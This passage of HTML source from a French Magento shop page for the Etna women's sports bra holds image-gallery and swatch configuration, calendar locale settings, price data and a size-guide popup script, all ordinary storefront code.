face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-cote_1.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-cote_1.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-cote_1.jpg","caption":"Brassi\u00e8re Etna profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-dos_1.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-dos_1.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-dos_1.jpg","caption":"Brassi\u00e8re Etna dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-zoom_1.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-zoom_1.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-zoom_1.jpg","caption":"Brassi\u00e8re Etna zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],"2956":[{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-face_1_2.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-face_1_2.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-face_1_2.jpg","caption":"Brassi\u00e8re Etna noire face","position":"0","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-face_2.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-face_2.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-face_2.jpg","caption":"Brassi\u00e8re Etna face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-cote_2.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-cote_2.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-cote_2.jpg","caption":"Brassi\u00e8re Etna profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-dos_2.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-dos_2.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-dos_2.jpg","caption":"Brassi\u00e8re Etna dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-zoom_2.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-zoom_2.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-zoom_2.jpg","caption":"Brassi\u00e8re Etna zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],"2957":[{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-face_1_3.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-face_1_3.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-face_1_3.jpg","caption":"Brassi\u00e8re Etna noire face","position":"0","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-face_3.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-face_3.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-face_3.jpg","caption":"Brassi\u00e8re Etna face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-cote_3.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-cote_3.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-cote_3.jpg","caption":"Brassi\u00e8re Etna profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-dos_3.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-dos_3.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-dos_3.jpg","caption":"Brassi\u00e8re Etna dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-zoom_3.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-zoom_3.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-zoom_3.jpg","caption":"Brassi\u00e8re Etna zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],"2958":[{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-face_1_4.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-face_1_4.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-face_1_4.jpg","caption":"Brassi\u00e8re Etna noire face","position":"0","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-face_4.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-face_4.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-face_4.jpg","caption":"Brassi\u00e8re Etna face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-cote_4.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-cote_4.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-cote_4.jpg","caption":"Brassi\u00e8re Etna profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-dos_4.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-dos_4.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-dos_4.jpg","caption":"Brassi\u00e8re Etna dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-zoom_4.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-zoom_4.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-zoom_4.jpg","caption":"Brassi\u00e8re Etna zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],"2959":[{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-face_1.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-face_1.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-face_1.jpg","caption":"Brassi\u00e8re Etna kaki face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-cote_1.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-cote_1.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-cote_1.jpg","caption":"Brassi\u00e8re Etna kaki profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-dos_1.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-dos_1.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-dos_1.jpg","caption":"Brassi\u00e8re Etna kaki dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_1.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_1.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_1.jpg","caption":"Brassi\u00e8re Etna kaki zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],"2960":[{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-face_2.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-face_2.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-face_2.jpg","caption":"Brassi\u00e8re Etna kaki face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-cote_2.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-cote_2.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-cote_2.jpg","caption":"Brassi\u00e8re Etna kaki profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-dos_2.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-dos_2.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-dos_2.jpg","caption":"Brassi\u00e8re Etna kaki dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_2.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_2.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_2.jpg","caption":"Brassi\u00e8re Etna kaki zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],"2961":[{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-face_3.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-face_3.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-face_3.jpg","caption":"Brassi\u00e8re Etna kaki face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-cote_3.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-cote_3.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-cote_3.jpg","caption":"Brassi\u00e8re Etna kaki profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-dos_3.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-dos_3.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-dos_3.jpg","caption":"Brassi\u00e8re Etna kaki dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_3.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_3.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_3.jpg","caption":"Brassi\u00e8re Etna kaki zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],"2962":[{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-face_4.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-face_4.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-face_4.jpg","caption":"Brassi\u00e8re Etna kaki face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-cote_4.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-cote_4.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-cote_4.jpg","caption":"Brassi\u00e8re Etna kaki profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-dos_4.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-dos_4.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-dos_4.jpg","caption":"Brassi\u00e8re Etna kaki dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_4.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_4.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-kaki-zoom_4.jpg","caption":"Brassi\u00e8re Etna kaki zoom","position":"3","isMain":false,"type":"image","videoUrl":null}]},"index":{"2955":{"167":"138","161":"118"},"2956":{"167":"138","161":"119"},"2957":{"167":"138","161":"120"},"2958":{"167":"138","161":"121"},"2959":{"167":"197","161":"118"},"2960":{"167":"197","161":"119"},"2961":{"167":"197","161":"120"},"2962":{"167":"197","161":"121"}},"channel":"website","salesChannelCode":"base","sku":{"2955":"3609032025875","2956":"3609032025882","2957":"3609032025899","2958":"3609032025905","2959":"3609032025929","2960":"3609032025936","2961":"3609032025943","2962":"3609032025950"}},
                "jsonSwatchConfig": {"167":{"138":{"type":2,"value":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/efbb8c399badcf141d27c1141f4a1c49\/2\/n\/2n-5-4-46_bra-etna_1.jpg","thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b47228c4fd1af83906150f40f44f95ef\/2\/n\/2n-5-4-46_bra-etna_1.jpg","label":"Noir"},"197":{"type":2,"value":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/efbb8c399badcf141d27c1141f4a1c49\/2\/n\/2n-5-4-47_bra-etna_kaki_1.jpg","thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b47228c4fd1af83906150f40f44f95ef\/2\/n\/2n-5-4-47_bra-etna_kaki_1.jpg","label":"Kaki"},"additional_data":"{\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\",\"swatch_input_type\":\"visual\"}"},"161":{"118":{"type":"0","value":"S","label":"S"},"119":{"type":"0","value":"M","label":"M"},"120":{"type":"0","value":"L","label":"L"},"121":{"type":"0","value":"XL","label":"XL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "http\u003A\u002F\u002Fwww.nopublik.com\u002FFemme\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],
            dayNamesMin: ["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],
            monthNames: ["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],
            monthNamesShort: ["janv.","f\u00e9vr.","mars","avr.","mai","juin","juil.","ao\u00fbt","sept.","oct.","nov.","d\u00e9c."],
            infoTitle: '\u00C0\u0020propos\u0020du\u0020calendrier',
            firstDay: 1,
            closeText: 'Fermer',
            currentText: 'Aller\u0020\u00E0\u0020aujourd\u0027hui',
            prevText: 'Pr\u00E9c\u00E9dent',
            nextText: 'Suivant',
            weekHeader: 'Semaine',
            timeText: 'Heure',
            hourText: 'Heure',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>    </div>
	
</div>
<a href="https://www.nopublik.com/pub/media/npk-sport-guide.png" onclick="openImagePopup1('https://www.nopublik.com/pub/media/npk-sport-guide.png'); return false;"><strong>Guide des tailles</strong></a>

<script>
function openImagePopup1(url) {
  var popupWindow = window.open(url, 'Guide des Tailles', 'height=600,width=600');
  if (window.focus) {
    popupWindow.focus();
  }
}
</script>

<div class="product-options-bottom">
    <div class="box-tocart catalog-mode">
    <p class="catalog-mode-message">
        Ce produit est affiché à titre informatif. La vente en ligne n’est pas disponible.    </p>
</div>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2963]": {
            "priceBox": {
                "priceConfig":  {"productId":2963,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.916665666667,"adjustments":[]},"oldPrice":{"amount":29.9,"adjustments":[]},"basePrice":{"amount":24.916665666667,"adjustments":[]},"finalPrice":{"amount":29.9,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.nopublik.com\/Femme\/wishlist\/index\/add\/","data":{"product":2963,"uenc":"aHR0cDovL3d3dy5ub3B1Ymxpay5jb20vRmVtbWUvYnJhc3NpZXJlLXNwb3J0LWZlbW1lLWV0bmEuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Ajouter à la liste d&#039;achats</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div>
</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<span class="livraison-prod1">► Livraison gratuite dès 35€ d'achats</span>
<span class="livraison-prod1">► Expédition sous 24-48h</span>
<span class="livraison-prod">► Retour gratuit</span>
<span class="livraison-prod1">► Paiements sécurisés</span></div><div class="product media">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Passer à la fin de la galerie d’images    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="http://www.nopublik.com/media/catalog/product/cache/b9131354fad972b1940da1d4cff5b134/b/r/brassiere-femme-sport-etna-noire-face.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":750,"height":750,"eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-face.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/b\/r\/brassiere-femme-sport-etna-noire-face.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/b\/r\/brassiere-femme-sport-etna-noire-face.jpg","caption":"Brassi\u00e8re Etna face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-cote.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/b\/r\/brassiere-femme-sport-etna-noire-cote.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/b\/r\/brassiere-femme-sport-etna-noire-cote.jpg","caption":"Brassi\u00e8re Etna profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-dos.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/b\/r\/brassiere-femme-sport-etna-noire-dos.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/b\/r\/brassiere-femme-sport-etna-noire-dos.jpg","caption":"Brassi\u00e8re Etna 